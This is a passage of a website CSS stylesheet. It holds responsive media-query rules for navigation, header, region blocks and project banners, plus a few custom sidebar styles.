	font-size:18px;
}
.img-center{
	display: block;
  	margin-left: auto;
  	margin-right: auto;
}




















@media all and (max-width: 1199px){
	.vireles-sec .nav > li{
		margin-bottom: 15px !important;
	}
	
}



@media all and (max-width: 991px){
	.three-block-sec .col-md-4{
		width: 100%;
	}
	.three-block-sec .col-md-4::before{
		content: unset;
	}
	.single-tb {
		padding: 20px 0;
	}
	.single-tb p{
		text-align: center;
	}
	.nav>li>a{
		padding:10px;
	}
	
}

@media only screen and (max-width: 767px) {

	.region-block .single-rb{
		width: 48%;
	}

	.blue-nav .navbar-nav>li{
		display: block;
	}
	.header .flags{
		text-align: center;
	    margin-bottom: 15px;
	}

	.header .social {
	    float: none;
	    text-align: center;
	    margin-top: 20px;
	}
	.computer-section .solar{
		margin-top:20px;
	}
	.derner-pro .wind-power{
		margin-top:30px;
	}
	.navbar-default .navbar-toggle .icon-bar {
	    background-color: #fff;
	}

	

}


@media all and (max-width: 400px){
	.region-block .single-rb{
		width: 100%;
	}
}

@media all and (max-width: 575px){
	.project-banner h2 {
		line-height: 32px;
		font-size: 22px;
	}
}

@media all and (max-width: 400px){
	.region-block .single-rb{
		width: 100%;
	}
}



/*my css code */

.main-sidebar-section{
	height: 1000px;
	border:1px solid #eee;
	margin: 0 20px;
    width: 50%;
    overflow-y: scroll;
    overflow-x: hidden;
}
.child-sidebar h2{
    background: #eee;
    padding: 10px 0;
    border: 1px solid #ccc;
}
